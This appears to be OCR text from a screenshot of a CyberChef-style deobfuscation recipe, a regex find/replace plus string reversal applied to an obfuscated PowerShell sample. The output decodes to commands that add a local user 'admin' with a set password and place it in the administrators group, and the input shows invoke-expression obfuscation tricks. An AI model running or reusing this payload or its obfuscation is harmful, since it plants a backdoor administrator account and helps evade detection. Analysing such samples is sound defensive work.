 Recipe
Find / Replace
Find
[+']
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Reverse
By
Character
Input
") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'pu'+'5'+' nimda resu '+'te'+'n'((
)'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join (  gi  vaRiaBlE:pKjAU).valUe[-1 .. - ( (  gi  vaRiaBlE:pKjAU).valUe.leNgth) ] )
ABC 289 1
Tт Raw Bytes LF
Output
) ] )htgNel.eUlav.)UAjKp:ElBaiRav  ig  ( ( - .. 1-[eUlav.)UAjKp:ElBaiRav  ig  ( nioj-()nIOJ-]52,42,4[CePsMoC:vnE$ (. ;".( $sheLLid[1]$sheLlId[13]x) ((net
user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add) )"